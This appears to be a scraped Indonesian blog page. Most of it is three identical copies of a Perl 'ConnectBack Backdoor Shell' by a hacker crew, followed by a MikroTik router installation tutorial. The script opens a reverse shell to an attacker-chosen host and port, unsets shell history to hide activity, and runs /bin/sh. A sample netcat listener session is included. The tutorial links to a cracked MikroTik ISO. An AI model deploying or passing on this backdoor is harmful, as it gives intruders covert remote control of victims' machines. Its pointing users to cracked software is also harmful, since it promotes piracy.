#!/usr/bin/perl

use IO::Socket;

#Indonesia Hacker Community

#Connect Back Shell

#Yogyacarderlink Crew

#

#error-engine@SlackwareLinux:/home/programing$ perl dc.pl

#--== ConnectBack Backdoor Shell vs 1.0 by Indonesia hacker community Connect Back Shell ==--

#

#cara pake : dc.pl [Host] [Port]

#

#Ex: dc.pl 127.0.0.1 2121

#error-engine@Linuxmerdeka:/home/programing$ perl dc.pl 127.0.0.1 2121

#--== ConnectBack Backdoor Shell vERSION 99 Shell==--

#

#[*] Resolving HostName

#[*] Connecting... 127.0.0.1

#[*] Spawning Shell

#[*] Connected to remote host

#bash-2.05b# nc -vv -l -p 2121

#listening on [any] 2121 ...

#connect to [127.0.0.1] from localhost [127.0.0.1] 2121

#--== ConnectBack Backdoor Shell vERSION 99 Shell ==--

#

#--==Systeminfo==--

#Linux SlackwareLinux 2.6.7 #1 SMP Thu Dec 23 00:05:39 IRT 2004 i686 unknown unknown GNU/Linux

#

#--==Userinfo==--

#uid=1001(lord) gid=100(users) groups=100(users)

#

#--==Directory==--

#/root

#

#--==Shell==--

#

$system = '/bin/sh';

$ARGC=@ARGV;

print "--== Fucking Machine ==-- \n\n";

if ($ARGC!=2) {

print "Usage: $0 [Host] [Port] \n\n";

die "Ex: $0 127.0.0.1 2121 \n";

}

use Socket;

use FileHandle;

socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname('tcp')) or die print "[-] Unable to Resolve Host\n";

connect(SOCKET, sockaddr_in($ARGV[1], inet_aton($ARGV[0]))) or die print "[-] Unable to Connect Host\n";

print "[*] Resolving HostName\n";

print "[*] Connecting... $ARGV[0] \n";

print "[*] Spawning Shell \n";

print "[*] Connected to remote host \n";

SOCKET->autoflush();

open(STDIN, ">&SOCKET");

open(STDOUT,">&SOCKET");

open(STDERR,">&SOCKET");

print "--== ConnectBack Backdoor Shell by GheMaX ==-- \n\n";

system("unset HISTFILE; unset SAVEHIST ;echo --==Systeminfo==-- ; uname -a;echo;

echo --==Userinfo==-- ; id;echo;echo --==Directory==-- ; pwd;echo; echo --==Shell==-- ");

system($system);

#EOF

Sunday, February 28, 2010

Back Conect Perl IH

Back Conect Perl IH

#!/usr/bin/perl

use IO::Socket;

#Indonesia Hacker Community

#Connect Back Shell

#Yogyacarderlink Crew

#

#error-engine@SlackwareLinux:/home/programing$ perl dc.pl

#--== ConnectBack Backdoor Shell vs 1.0 by Indonesia hacker community Connect Back Shell ==--

#

#cara pake : dc.pl [Host] [Port]

#

#Ex: dc.pl 127.0.0.1 2121

#error-engine@Linuxmerdeka:/home/programing$ perl dc.pl 127.0.0.1 2121

#--== ConnectBack Backdoor Shell vERSION 99 Shell==--

#

#[*] Resolving HostName

#[*] Connecting... 127.0.0.1

#[*] Spawning Shell

#[*] Connected to remote host

#bash-2.05b# nc -vv -l -p 2121

#listening on [any] 2121 ...

#connect to [127.0.0.1] from localhost [127.0.0.1] 2121

#--== ConnectBack Backdoor Shell vERSION 99 Shell ==--

#

#--==Systeminfo==--

#Linux SlackwareLinux 2.6.7 #1 SMP Thu Dec 23 00:05:39 IRT 2004 i686 unknown unknown GNU/Linux

#

#--==Userinfo==--

#uid=1001(lord) gid=100(users) groups=100(users)

#

#--==Directory==--

#/root

#

#--==Shell==--

#

$system = '/bin/sh';

$ARGC=@ARGV;

print "--== Fucking Machine ==-- \n\n";

if ($ARGC!=2) {

print "Usage: $0 [Host] [Port] \n\n";

die "Ex: $0 127.0.0.1 2121 \n";

}

use Socket;

use FileHandle;

socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname('tcp')) or die print "[-] Unable to Resolve Host\n";

connect(SOCKET, sockaddr_in($ARGV[1], inet_aton($ARGV[0]))) or die print "[-] Unable to Connect Host\n";

print "[*] Resolving HostName\n";

print "[*] Connecting... $ARGV[0] \n";

print "[*] Spawning Shell \n";

print "[*] Connected to remote host \n";

SOCKET->autoflush();

open(STDIN, ">&SOCKET");

open(STDOUT,">&SOCKET");

open(STDERR,">&SOCKET");

print "--== ConnectBack Backdoor Shell by GheMaX ==-- \n\n";

system("unset HISTFILE; unset SAVEHIST ;echo --==Systeminfo==-- ; uname -a;echo;

echo --==Userinfo==-- ; id;echo;echo --==Directory==-- ; pwd;echo; echo --==Shell==-- ");

system($system);

#EOF

Back Conect Perl IH

#!/usr/bin/perl

use IO::Socket;

#Indonesia Hacker Community

#Connect Back Shell

#Yogyacarderlink Crew

#

#error-engine@SlackwareLinux:/home/programing$ perl dc.pl

#--== ConnectBack Backdoor Shell vs 1.0 by Indonesia hacker community Connect Back Shell ==--

#

#cara pake : dc.pl [Host] [Port]

#

#Ex: dc.pl 127.0.0.1 2121

#error-engine@Linuxmerdeka:/home/programing$ perl dc.pl 127.0.0.1 2121

#--== ConnectBack Backdoor Shell vERSION 99 Shell==--

#

#[*] Resolving HostName

#[*] Connecting... 127.0.0.1

#[*] Spawning Shell

#[*] Connected to remote host

#bash-2.05b# nc -vv -l -p 2121

#listening on [any] 2121 ...

#connect to [127.0.0.1] from localhost [127.0.0.1] 2121

#--== ConnectBack Backdoor Shell vERSION 99 Shell ==--

#

#--==Systeminfo==--

#Linux SlackwareLinux 2.6.7 #1 SMP Thu Dec 23 00:05:39 IRT 2004 i686 unknown unknown GNU/Linux

#

#--==Userinfo==--

#uid=1001(lord) gid=100(users) groups=100(users)

#

#--==Directory==--

#/root

#

#--==Shell==--

#

$system = '/bin/sh';

$ARGC=@ARGV;

print "--== Fucking Machine ==-- \n\n";

if ($ARGC!=2) {

print "Usage: $0 [Host] [Port] \n\n";

die "Ex: $0 127.0.0.1 2121 \n";

}

use Socket;

use FileHandle;

socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname('tcp')) or die print "[-] Unable to Resolve Host\n";

connect(SOCKET, sockaddr_in($ARGV[1], inet_aton($ARGV[0]))) or die print "[-] Unable to Connect Host\n";

print "[*] Resolving HostName\n";

print "[*] Connecting... $ARGV[0] \n";

print "[*] Spawning Shell \n";

print "[*] Connected to remote host \n";

SOCKET->autoflush();

open(STDIN, ">&SOCKET");

open(STDOUT,">&SOCKET");

open(STDERR,">&SOCKET");

print "--== ConnectBack Backdoor Shell by GheMaX ==-- \n\n";

system("unset HISTFILE; unset SAVEHIST ;echo --==Systeminfo==-- ; uname -a;echo;

echo --==Userinfo==-- ; id;echo;echo --==Directory==-- ; pwd;echo; echo --==Shell==-- ");

system($system);

#EOF

Tuesday, February 23, 2010

Cara Instalasi Mikrotik Sebagai Router

prosesor PII

Memory 128

NIC (LANCARD) 2 buah

Hardisk minimal 1giga

CDroom

1. Mulailah mendownload mikrotiknya, download ISO nya disini : http://www.indowebster.com/mikrotik2927crackediso.html ini yang versi 2.9.27 free edition

2. Kemudian bakar di CD, burning Image.

3. Setelah itu, masukkan cd yang tadi telah terisi mikrotik kedalam komputer server kemudian hidupin komputer tersebut.







4. Tunggu hingga pada komputer muncul seperti dibawah ini :

5.Setelah itu tekan tombol ‘a’ (tanpa petik) untuk meng-install semua fasilitas yang terdapat pada mikrotik dan ketik ' i ' untuk menginstall.







6.Biarkan saja porses berjalan, karena instalasi sedang berlangsung, mulai dari formating disk hingga proses selesai instalasi, jika muncul tampilan seperti di bawah ini maka instalasi telah selesai.

7.Setelah proses selesai, download lah tool bawaan mikrotik, (winbox) bisa di download disini :

http://www.mikrotik.co.id/getfile.php?n ... 2.2.11.exe

8. Setelah itu tancapkan kabel dari modem ADSL ke lancard satu pada komputer yang telah di install mikrotik.

9. Kemudian LanCard kedua ke sebuah HUB / swicth untuk jaringan lokal.







10. Instalasi telah selesai dilakukan, sekarang remote komputer server yang telah di instalasi di atas dengan winbox yang telah kita download, dengan menggunakan komputer lain.

11. Pilih router yang tadi kita install, default identity nya mikrotik, username admin, password kosong.







12. Pilih menu Interface, jika telah berjalan dengan benar, maka akan muncul 2 buah interface lancard.







13. Double Klik pada salah interface yang merujuk ke lokal dan beri nama Lokal.

14. Dengan cara yang sama, Interface yang merujuk ke modem beri nama Publik.







15. Setelah itu, pilih menu IP address.







16. Muncul Tampilan seperti i bawah ini, kemudian tekan tombol plus + di pojok kiri nya.

17. # Tambahkan Ip addressnya, misal

IP modem Speedy 192.168.1.1, maka IP pada mikrotik : 192.168.1.2/24 dan berinama

kemudian tekan tombol plus + di pojok kiri nya, kmudian tambahkan IP address nya Lancard Satunya lagi :

misalnya Ip pada lokal 10.10.10.1, maka masukkan IP address 10.10.10.1/27, angka /27 untuk 30 host IP, anda bisa mempelajarinya lebih lanjut tentang konsep subnetting disini :

Konsep dasar IP address : http://www.forummikrotik.com/beginner-i ... dress.html

Konsep Subneting : http://www.forummikrotik.com/beginner-i ... takut.html







18. setelah itu pilih IP dan kemudian pilih sub Menu Routes.

19. Kmudian masukkan IP gateway nya, dengan cara menekan tombol plus + di pojok kiri nya yaitu IP dari Modem 192.168.1.1, kmudian tekan tombol OK.











20. Setelah semua langkah di atas selesai, langkah selanjutnya adalah mengisi DNS dengan cara pilih menu IP > DNS.

21. Pilih Setting dan masukkan IP dns, dengan primary DNS 202.134.1.10 (default speedy) yang kedua secondary DNS 202.134.0.155 (DNS speedy).

